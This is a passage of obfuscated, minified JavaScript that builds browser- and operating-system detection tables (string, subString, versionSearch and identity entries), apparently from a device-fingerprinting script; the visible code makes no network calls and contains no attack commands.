}},td_f:function(td_r,td_E,td_q,td_Z,td_d){this.td_g=[{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(0,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(5,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(14,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(19,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(23,11)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(34,10)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(44,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(53,4)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(57,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(60,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(65,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(69,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(76,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(82,9)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(82,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(91,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(120,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(140,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(147,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(140,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(155,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(155,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(167,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(167,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(190,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(201,7)):null)},{prop:td_d,identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(208,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(212,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(215,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(224,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(224,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(238,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(238,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(258,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(265,2)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(267,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(265,2)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null)}];
this.td_X=[{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(279,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(312,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(312,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(319,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(319,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(324,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(354,11)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)}];
this.td_P=[{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(279,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(324,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(369,11)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null)}